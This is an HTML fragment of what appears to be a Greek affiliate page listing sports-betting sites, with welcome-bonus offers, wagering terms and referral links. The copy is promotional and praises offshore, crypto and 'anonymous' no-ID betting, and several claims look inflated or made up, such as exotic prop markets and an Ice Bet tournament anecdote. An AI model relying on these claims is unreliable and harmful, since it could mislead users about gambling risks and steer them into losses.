        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/funbet-goto/" class="c-bonus__img">
                                            <picture>
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/funbet.svg"
            alt="FunBet"
            title="FunBet"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>Μπόνους έως 100% έως 500 ευρώ για την εγγραφή</p>
                        <div class="c-bonus__description">Η Funbet υποδέχεται τους νέους παίκτες με μπόνους καλωσορίσματος 100 % έως 100 € για τα αθλητικά στοιχήματα. Για να το αποκτήσεις, απαιτείται πρώτη κατάθεση τουλάχιστον 20 €, με το μπόνους να ενεργοποιείται αυτόματα μετά την πίστωση των χρημάτων. Πριν μπορέσεις να κάνεις ανάληψη, πρέπει να τζιράρεις το συνολικό ποσό (κατάθεση + μπόνους) 6 φορές (×6) σε στοιχήματα με ελάχιστη απόδοση 2.00 για μονά ή 1.50 για κάθε επιλογή σε παρολί. Σε ορισμένες χώρες, όπως η Γερμανία ή η Νορβηγία, το τζιράρισμα περιορίζεται σε 5 φορές (×5). Οι καταθέσεις μέσω ηλεκτρονικών πορτοφολιών όπως ecoPayz, Jeton ή MuchBetter δεν συμμετέχουν στην προσφορά, ενώ οποιαδήποτε απόπειρα ανάληψης πριν από την ολοκλήρωση των όρων συνεπάγεται ακύρωση του μπόνους και των κερδών που προκύπτουν από αυτό.</div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/funbet-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/yep-goto/" class="c-bonus__img">
                                            <picture>
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/yep-bet.svg"
            alt="Yep Bet"
            title="Yep Bet"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>10€ μπονουσ εγγραφησ χωρισ καταθεση</p>
                        <div class="c-bonus__description">Το Yep.Bet, ιδρυθέν το 2025 και λειτουργώντας υπό τη Nixxe B.V., αποτελεί μια διεθνή πλατφόρμα αθλητικού στοιχηματισμού που δίνει έμφαση στη νομιμότητα, την ασφάλεια και τον αυστηρό έλεγχο ταυτότητας. Απαιτεί πλήρη εγγραφή και KYC, επιτρέπει μόνο προσωπικές μεθόδους πληρωμής και απαγορεύει VPN, τρίτους λογαριασμούς και καταχρηστικές πρακτικές. Προσφέρει ένα κλασικό sportsbook περιβάλλον με καθαρούς κανόνες για καταθέσεις, αναλήψεις και υπεύθυνο παιχνίδι, θυμίζοντας τη δομή μεγάλων διεθνών stoiximatikes, ενώ παράλληλα διασφαλίζει άμεση επεξεργασία συναλλαγών και δίκαιους όρους χρήσης.</div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/yep-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/chancerbet-goto/" class="c-bonus__img">
                                            <picture>
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/chancerbetW.svg"
            alt="ChancerBet"
            title="ChancerBet"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>300% μπόνους στις πρώτες 3 καταθέσεις</p>
                        <div class="c-bonus__description">Η Chancer.Bet πρόσθεσε πρόσφατα στοιχήματα στην πλατφόρμα της, διατηρώντας όλη τη λειτουργική πολυπλοκότητα που διαθέτουν οι μεγάλες εταιρείες στοιχημάτων, όπως η επιλογή αγορών σε ποδόσφαιρο, μπάσκετ, τένις, εικονικά αθλήματα και live betting με γρήγορη ροή και ανταγωνιστικές αποδόσεις, ενώ παράλληλα λειτουργεί με ένα πλήρες φάσμα καζίνο και τραπεζιών με ζωντανούς ντίλερ που προσφέρει η πλατφόρμα.</div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/chancerbet-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/alf-goto/" class="c-bonus__img">
                                            <picture>
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/alfcasino13-casino.svg"
            alt="Alf Bet"
            title="Alf Bet"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>100% έως 100€</p>
                        <div class="c-bonus__description">Το Alf Bet σαν μια υψηλής κλάσης crypto-friendly στοιχηματική πλατφόρμα, προσφέροντας πλήρη κάλυψη σε πρωταθλήματα όπως Eredivisie, Primeira Liga, K-League 1, αλλά και σε πιο «ψαγμένες» διοργανώσεις όπως Liga MX Femenil, U20 Copa Libertadores ή ακόμη και MLB Pitching Props με αποδόσεις που συχνά κινούνται μεταξύ 2.35–4.20 για εξειδικευμένες αγορές. Στο ποδόσφαιρο επιτρέπει pre-match και live πονταρίσματα σε advanced markets, όπως Expected Goals Intervals, Player Heatmap Performance, Team Passing Lanes Efficiency και Shot Impact Probability, ενώ σε αγώνες της EuroLeague μπορείς να ποντάρεις σε metrics όπως Usage Rate %, PIR Variation, ακόμη και σε First-to-7 Run Momentum. Η πλατφόρμα διαθέτει επίσης deep esports coverage σε LoL LCK Challengers, CS2 ESL Impact, Valorant Game Changers, με εξειδικευμένα props τύπου Spike Plant Timing, Entry Duel Win %, ή First Turret Differential, πάντα με ταχύτατη ενημέρωση αποδόσεων ανά 0.7 δευτερόλεπτα.</div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/alf-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/millioner-goto/" class="c-bonus__img">
                                            <picture>
                    <source srcset="https://tapandabamboo.gr/ellada/img/brands/millioner_logo.webp" />
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/millioner_logo.png"
            alt="Millioner"
            title="Millioner"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>Μπόνους πρώτης κατάθεσης 100% έως 100 €</p>
                        <div class="c-bonus__description">Η πλατφόρμα Millioner εστιάζει ενεργά στις στοιχηματικές αποδόσεις, προσφέροντας πλήρες sportsbook με αγορές pre-match και live σε κορυφαίες διοργανώσεις όπως UEFA Champions League, Premier League, La Liga, Serie A, NBA, EuroLeague, ATP και WTA, με αγορές 1X2, Asian Handicap, Over/Under, ειδικά στοιχήματα παικτών και cash out σε πραγματικό χρόνο. Το live betting υποστηρίζεται από προηγμένα odds feeds τύπου BetRadar και Stats Perform, εξασφαλίζοντας ταχύτατη ανανέωση αποδόσεων και σταθερότητα. Η εμπειρία είναι πλήρως βελτιστοποιημένη για mobile μέσω Android και iOS, ενώ οι πληρωμές γίνονται άμεσα με Visa, Mastercard, Skrill, Neteller και cryptocurrencies, καθιστώντας το Millioner ανταγωνιστική επιλογή για παίκτες που αναζητούν καθαρό, γρήγορο και αποδοτικό αθλητικό στοίχημα χωρίς περιττές λειτουργίες.</div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/millioner-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/ivibet-goto/" class="c-bonus__img">
                                            <picture>
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/ivibet-dark.svg"
            alt="Ivibet"
            title="Ivibet"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>100% έως 150€ μπόνους πρώτης κατάθεσης για στοιχήματα σε αθλήματα</p>
                        <div class="c-bonus__description"><p>Για να λάβετε το μπόνους καλωσορίσματος, πρέπει να είστε νέος παίκτης, να πραγματοποιήσετε
   την πρώτη σας κατάθεση τουλάχιστον 10€ με μία μόνο συναλλαγή και να επιλέξετε
   το μπόνους κατά την εγγραφή. Το μπόνους πιστώνεται αυτόματα και απαιτείται στοιχηματισμός
   5x του ποσού σε παρολί με τουλάχιστον δύο επιλογές και συνολική απόδοση 2.00 ή
   μεγαλύτερη. Το μπόνους πρέπει να πονταριστεί εντός 7 ημερών, διαφορετικά ακυρώνεται,
   ενώ ισχύουν περιορισμοί σε τύπους στοιχημάτων και δυνατότητα ανάληψης μόνο μετά
   την πλήρη εκπλήρωση των όρων. Πρόκειται για μία εξαιρετική ευκαιρία για όσους
   ασχολούνται με το στοιχημα online και αναζητούν ελκυστικά κίνητρα για να ξεκινήσουν.</p></div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/ivibet-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/slotoro-goto/" class="c-bonus__img">
                                            <picture>
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/slotoro-casino.svg"
            alt="Slotoro"
            title="Slotoro"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>Μπόνους καλωσορίσματος για σπορ έως 700 €</p>
                        <div class="c-bonus__description">Η βηματική–στοιχηματική πλατφόρμα Slotoro Bet ξεχωρίζει για τη μοντέρνα της προσέγγιση, προσφέροντας ένα πλήρες sportsbook με ανταγωνιστικές αποδόσεις σε κορυφαίες διοργανώσεις όπως η Premier League, η La Liga, η EuroLeague και τα μεγάλα Grand Slams του τένις, ενώ υποστηρίζει πάνω από 30 αθλήματα και εκατοντάδες καθημερινά γεγονότα. Το live betting της διαθέτει ταχύτατη ανανέωση αποδόσεων, cash-out στα περισσότερα παιχνίδια και ειδικές αγορές που ξεπερνούν τις 150 επιλογές ανά αγώνα, ενώ παράλληλα προσφέρει στατιστικά, head-to-head και live γραφήματα για πιο τεκμηριωμένες επιλογές. Με ελάχιστο ποντάρισμα στα €0,10, γρήγορη επεξεργασία συναλλαγών και mobile-optimized περιβάλλον, το Slotoro.Bet στοχεύει να ανταγωνιστεί μεγάλες στοιχηματικές πλατφόρμες, βασιζόμενο στη σταθερότητα, την ταχύτητα και μια ολοκληρωμένη γκάμα αγορών για όλους τους τύπους παικτών.</div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/slotoro-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/leonbet-goto/" class="c-bonus__img">
                                            <picture>
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/leoncasino.svg"
            alt="Leon Bet"
            title="Leon Bet"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>10 Δωρεάν Στοιχήματα συνολικής αξίας 100€</p>
                        <div class="c-bonus__description"><p>Κατάθεσε τουλάχιστον 20 € και πάρε ένα 10 € Δωρεάν Στοίχημα για αποδόσεις μεταξύ
   1.50 και 5.00. Το δωρεάν στοίχημα πρέπει να τοποθετηθεί εντός 3 ημερών. Για ανάληψη
   των κερδών απαιτείται τζίρος x10 σε μονά στοιχήματα με ελάχιστο ποντάρισμα 10 €,
   στις επόμενες 7 ημέρες. Στοιχηματικές εταιρίες με γρήγορες πληρωμές προσφέρουν
   αντίστοιχες προσφορές στους παίκτες.</p></div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/leonbet-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/spinstarbet-goto/" class="c-bonus__img">
                                            <picture>
                    <source srcset="https://tapandabamboo.gr/ellada/img/brands/spinstar-logo-nl.webp" />
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/spinstar-logo-nl.png"
            alt="Spinstar.bet"
            title="Spinstar.bet"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>Πακέτο καλωσορίσματος έως 20.500 €</p>
                        <div class="c-bonus__description">Το πακέτο καλωσορίσματος του Spinstar.Bet προσφέρει στους νέους παίκτες μπόνους στα πρώτα εννέα τους καταθετικά βήματα, συνολικής αξίας έως 20.500 € για αθλητικά στοιχήματα. Περιλαμβάνει εντυπωσιακά Hunting Bonuses έως 200% μέχρι 5.000 €, καθώς και Freebets OnlyWin και NoRisk που φτάνουν έως 1.000 € ανά στάδιο. Τα μπόνους ισχύουν για όλα τα αθλητικά γεγονότα, με ελάχιστη κατάθεση 20 €, δίνοντας τη δυνατότητα στους παίκτες να στοιχηματίσουν με αυξημένες αποδόσεις και μειωμένο ρίσκο, απολαμβάνοντας ταυτόχρονα μια από τις πιο γενναιόδωρες προσφορές στην αγορά.</div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/spinstarbet-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/tiptopbet-goto/" class="c-bonus__img">
                                            <picture>
                    <source srcset="https://tapandabamboo.gr/ellada/img/brands/tiptopbet.webp" />
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/tiptopbet.png"
            alt="TipTop Bet"
            title="TipTop Bet"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>100% έως 750 € στα αθλήματα</p>
                        <div class="c-bonus__description">Η TipTop.Bet ξεχωρίζει ως μια καινοτόμος πλατφόρμα στοιχημάτων που συνδυάζει ψηφιακή εμπειρία υψηλής τεχνολογίας με προσαρμοσμένα εργαλεία πρόβλεψης αγώνων, αξιοποιώντας στατιστική ανάλυση και τεχνητή νοημοσύνη για να προσφέρει εξατομικευμένες προτάσεις πονταρίσματος. Εκτός από τα κλασικά αθλήματα όπως ποδόσφαιρο, μπάσκετ και τένις, η TipTop Bet υποστηρίζει ειδικά στοιχήματα σε πολιτικά γεγονότα, ψυχαγωγικά show και eSports τουρνουά, δίνοντας στους χρήστες ευκαιρίες να ποντάρουν σε περιβάλλοντα που δεν συναντώνται σε παραδοσιακές πλατφόρμες. Σε σύγκριση με τις στοιχηματικές στοιχηματικες εταιριες χωρις ταυτοποιηση, η Tip-Top Bet προσφέρει ασφαλή ανώνυμα πονταρίσματα, άμεσες αναλήψεις και μοναδικά cash-back προγράμματα.</div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/tiptopbet-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/binobet-goto/" class="c-bonus__img">
                                            <picture>
                    <source srcset="https://tapandabamboo.gr/ellada/img/brands/binobet.webp" />
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/binobet.png"
            alt="BinoBet"
            title="BinoBet"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>Μπόνους έως 500 ευρώ μετά την εγγραφή</p>
                        <div class="c-bonus__description">Η Bino Bet προσφέρει ένα μπόνους καλωσορίσματος για νέους παίκτες στα αθλητικά στοιχήματα. Με την πρώτη σου κατάθεση τουλάχιστον 30 €, λαμβάνεις 100 % μπόνους έως και 500 €. Το ποσό του μπόνους, μαζί με την κατάθεση, πρέπει να πονταριστεί 12 φορές (×12) σε αθλητικά στοιχήματα με ελάχιστη απόδοση 1.90. Οι απαιτήσεις αυτές πρέπει να ολοκληρωθούν μέσα σε 20 ημέρες από την ενεργοποίηση του μπόνους, διαφορετικά το ποσό και τα σχετικά κέρδη ακυρώνονται. Οι παίκτες δεν μπορούν να χρησιμοποιήσουν ηλεκτρονικά πορτοφόλια όπως Skrill ή Neteller για την ενεργοποίηση της προσφοράς, ενώ υπάρχει ανώτατο όριο κερδών που μπορεί να μετατραπεί σε πραγματικά χρήματα μετά την ολοκλήρωση του τζιραρίσματος. Το μπόνους πιστώνεται αυτόματα μετά την επιβεβαίωση της πρώτης κατάθεσης και είναι διαθέσιμο μόνο μία φορά ανά νέο λογαριασμό.</div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/binobet-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/oscarspin-goto/" class="c-bonus__img">
                                            <picture>
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/oscarspin-logo.svg"
            alt="Oscarspin"
            title="Oscarspin"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>Μπόνους πρώτης κατάθεσης έως 1.500€ + έως 100€ Freebet</p>
                        <div class="c-bonus__description"><p>Το πακέτο καλωσορίσματος στο OscarSpin προσφέρει μπόνους πρώτης κατάθεσης έως 1.500€ και επιπλέον freebet έως 100€, με δωρεάν στοίχημα κατά την εγγραφή. Οι παίκτες μπορούν να επιλέξουν ανάμεσα σε τρεις επιλογές: 100% + 5% freebet έως 100€ με ελάχιστη κατάθεση 20€, 120% + 10% freebet έως 100€ με ελάχιστη κατάθεση 50€, ή 150% + 10% freebet έως 100€ με ελάχιστη κατάθεση 100€, με δυνατότητα κατάθεσης και μέσω Moneysafe για ακόμη μεγαλύτερη ευκολία. Για την ενεργοποίηση του μπόνους απαιτείται η επιλογή της προσφοράς πριν από την κατάθεση, ενώ τα χρήματα του μπόνους πρέπει να στοιχηματιστούν 5 φορές σε αθλητικά στοιχήματα εντός 14 ημερών. Υπολογίζονται μόνο παρολί με τουλάχιστον 3 γεγονότα και αποδόσεις από 1.4 και πάνω. Τα στοιχήματα με μπόνους πρέπει να διευθετηθούν προτού το υπόλοιπο μεταφερθεί σε πραγματικά χρήματα, ενώ τα άκυρα και εξαργυρωμένα στοιχήματα δεν προσμετρώνται. Όλα τα αχρησιμοποίητα κεφάλαια μπόνους και τα κέρδη τους ακυρώνονται με τη λήξη της περιόδου ισχύος.</p></div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/oscarspin-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/gxbet-goto/" class="c-bonus__img">
                                            <picture>
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/gxbet.svg"
            alt="Gxbet"
            title="Gxbet"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>100% έως 500€ μπόνους πρώτης κατάθεσης για στοιχήματα σε αθλήματα</p>
                        <div class="c-bonus__description"><p>Στο Gxbet προσφέρουν ένα ελκυστικό welcome bonus για παίκτες ανω των 18, με 100% Sports Freebet έως και €500. Για να το ενεργοποιήσει κάποιος απαιτείται ελάχιστη κατάθεση €25, ενώ το μέγιστο μπόνους φτάνει τα €500 και μπορεί να αποδεσμεύσει έως €2.000. Η απαίτηση στοιχηματισμού είναι x15 και πρέπει να ολοκληρωθεί εντός 14 ημερών, με ελάχιστη απόδοση 1.9 για τα freebet. Επιπλέον, η λειτουργία cash out δίνει μεγαλύτερη ευελιξία στις επιλογές, κάνοντας το bonus μια εξαιρετική ευκαιρία για δυναμικό ξεκίνημα σε κορυφαία αθλητικά γεγονότα.</p></div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/gxbet-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/fanobet-goto/" class="c-bonus__img">
                                            <picture>
                    <source srcset="https://tapandabamboo.gr/ellada/img/brands/fanobet.webp" />
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/fanobet.png"
            alt="Fano Bet"
            title="Fano Bet"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>Μπόνους καλωσορίσματος έως €800 για στοιχήματα</p>
                        <div class="c-bonus__description">Η Fano Bet είναι μια ανερχόμενη πλατφόρμα στοιχημάτων που προσφέρει αγορές σε εικονικά αθλήματα, eSports και ειδικά γεγονότα όπως πολιτικές εκλογές ή ψυχαγωγικά τηλεοπτικά shows, πέρα από τα κλασικά αθλήματα όπως ποδόσφαιρο και μπάσκετ. Οι στοιχηματικές αποδόσεις είναι ανταγωνιστικές, με δυνατότητα multi-bets και σύστημα συνδυαστικών πονταρισμάτων. Σε αντίθεση με τις παραδοσιακές στοιχηματικες εταιριες ελλαδα, η FanoBet ξεχωρίζει για την υποστήριξη διαφόρων γλωσσών και νομισμάτων, την εύχρηστη mobile εφαρμογή, καθώς και για τα προγράμματα επιβράβευσης και μπόνους για νέους χρήστες. Οι παίκτες μπορούν να παρακολουθούν ζωντανές ενημερώσεις γεγονότων, να συμμετέχουν σε τουρνουά eSports και να λαμβάνουν ειδοποιήσεις για μοναδικές προσφορές και στοιχηματικά γεγονότα.</div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/fanobet-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/bigclash-goto/" class="c-bonus__img">
                                            <picture>
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/bigclash-logo.svg"
            alt="BigClash"
            title="BigClash"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>ΜΠΟΝΟΥΣ ΠΡΩΤΗΣ ΚΑΤΑΘΕΣΗΣ ΑΘΛΗΤΙΚΩΝ 100% έως 100€</p>
                        <div class="c-bonus__description"><p>Αυτή η προσφορά απευθύνεται αποκλειστικά σε νέους παίκτες που πραγματοποιούν την πρώτη τους κατάθεση με πραγματικά χρήματα. Το μπόνους αντιστοιχεί στο 100% της πρώτης κατάθεσης έως και 100€, με ελάχιστη κατάθεση 20€. Για να ενεργοποιηθεί, ο παίκτης πρέπει να ποντάρει το ποσό της κατάθεσης τουλάχιστον μία φορά σε αποδόσεις 1.50 ή υψηλότερες, ενώ οι απαιτήσεις τζίρου για την ανάληψη του μπόνους διαφέρουν ανά χώρα (5x ή 6x κατάθεση + μπόνους). Οι καταθέσεις μέσω Skrill ή Neteller δεν είναι επιλέξιμες, ενώ η προσφορά ισχύει για 30 ημέρες από την πρώτη κατάθεση.</p></div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/bigclash-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/20bet-goto/" class="c-bonus__img">
                                            <picture>
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/20bet.svg"
            alt="20Bet"
            title="20Bet"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>100% έως 100€ μπoνoς πρώτης κατάθεσης για στοιχήματα σε αθλήματα</p>
                        <div class="c-bonus__description"><p>Για να λάβετε το μπόνους καλωσορίσματος 100% από το 20BET, οι νέοι παίκτες πρέπει να είναι 18+ ετών, να κάνουν την πρώτη τους κατάθεση (ελάχιστο 10 EUR ή ισοδύναμο σε άλλο νόμισμα) με μία συναλλαγή και να επιλέξουν την προσφορά. Το μέγιστο μπόνους είναι 100 EUR. Το μπόνους πιστώνεται αυτόματα, εκτός αν επιλεγεί «Χωρίς μπόνους», και απαιτείται στοιχηματισμός 5x σε παρολί με τουλάχιστον δύο επιλογές και απόδοση 2 ή υψηλότερη εντός 7 ημερών. Ανάληψη είναι δυνατή μόνο μετά την εκπλήρωση των απαιτήσεων. Απαγορεύεται η κατάχρηση, και απαιτείται επαλήθευση ταυτότητας.</p></div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/20bet-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/twin-goto/" class="c-bonus__img">
                                            <picture>
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/twin-casino.svg"
            alt="Twin"
            title="Twin"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>100% Αθλητικό Μπόνους Καλωσορίσματος</p>
                        <div class="c-bonus__description"><p>Για να λάβετε το μπόνους καλωσορίσματος 100% έως 1.000 € από το Twin, εγγραφείτε από τις 20/02/2024 έως 31/12/2027, καταθέστε τουλάχιστον 20 € εντός 15 ημερών και επιλέξτε το «100% Αθλητικό Μπόνους Καλωσορίσματος». Το μπόνους πιστώνεται αυτόματα και απαιτεί στοιχηματισμό 15x σε pre-match στοιχήματα με απόδοση 1,80 ή υψηλότερη εντός 14 ημερών. Μόνο στοιχήματα σε διαφορετικά αθλητικά γεγονότα υπολογίζονται, ενώ απαγορεύεται η κατάχρηση. Απαιτείται επαλήθευση ταυτότητας, και το εταιρεία διατηρεί το δικαίωμα ακύρωσης του μπόνους σε περίπτωση παραβίασης των όρων.</p></div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/twin-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/vulkanspiele-goto/" class="c-bonus__img">
                                            <picture>
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/vulkanspiele-logo.svg"
            alt="VulkanSpiele"
            title="VulkanSpiele"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>10€ freebet no deposit bonus</p>
                        <div class="c-bonus__description">Η Vulkan Spiele αποτελεί μια ανερχόμενη στοιχηματική πλατφόρμα που συνδυάζει το κλασικό στοίχημα με σύγχρονες τεχνολογίες και δυναμικές αγορές. Με άδεια λειτουργίας από το Κουρασάο, προσφέρει πρόσβαση σε περισσότερα από 30 αθλήματα και εκατοντάδες καθημερινά γεγονότα, καλύπτοντας από ποδόσφαιρο και μπάσκετ έως e-sports και virtual sports. Οι αποδόσεις της είναι ανταγωνιστικές, με μέσο payout 94–95%, ενώ το live betting λειτουργεί με άμεση ενημέρωση αποδόσεων και δυνατότητα cash out. Η VulkanSpiele ξεχωρίζει για τη φιλική προς το χρήστη διεπαφή της, την υποστήριξη κρυπτονομισμάτων (Bitcoin, Ethereum, Dogecoin) και τα συχνά free bets και boost αποδόσεων που προσφέρει σε μεγάλα αθλητικά γεγονότα. Συνδυάζει την απλότητα ενός σύγχρονου bookmaker με τη σταθερότητα και αξιοπιστία μιας διεθνούς πλατφόρμας.</div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/vulkanspiele-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/ice-goto/" class="c-bonus__img">
                                            <picture>
                    <source srcset="https://tapandabamboo.gr/ellada/img/brands/ice-casino-logo.webp" />
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/ice-casino-logo.png"
            alt="Ice Bet"
            title="Ice Bet"
                        width="256"
            height="278"
        />
    </picture>

                            </a>
        <div class="c-bonus__info">
            <p>10€ freebet χωρίς να καταθέσεις ούτε ευρώ</p>
                        <div class="c-bonus__description">Η εταιρεία έγινε γνωστή χάρη στην οργάνωση του ετήσιου «Frostbite Challenge» για το παιχνίδι Valorant, όπου οι παίκτες μπορούν να στοιχηματίζουν σε τις πιο μικρές λεπτομέρειες των αγώνων, όπως το πρώτο «Ace» (όταν ένας παίκτης σκοράρει και στους πέντε αντιπάλους) ή την ακριβή ώρα του πρώτου οικονομικού γύρου («Eco Round»). Αυτή η εξαιρετικά λεπτομερής κάλυψη των eSports, που κορυφώθηκε με ένα κερδοφόρο στοίχημα ύψους 4500 ευρώ με απόδοση 9,00 για το «πρώτο Ace» στον τελικό του Frostbite Challenge, ξεχωρίζει την Ice Bet ως την κορυφαία πλατφόρμα για τους γνώστες των ηλεκτρονικών αθλημάτων.</div>
                            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/ice-goto/" class="o-btn o-btn--blue">
        ΠΑΡΤΕ ΜΠΟΝΟΥΣ
    </a>

        </div>
    </div>
        	            <div class="c-bonus o-island">
            <a target="_blank" rel="nofollow" href="https://tapandabamboo.gr/hitnspin-goto/" class="c-bonus__img">
                                            <picture>
            
        <img
            src="https://tapandabamboo.gr/ellada/img/brands/hitnspin.svg"
            alt="Hitnspin"
            title="Hitnspin"
                        width="256"
            height="278"
        />
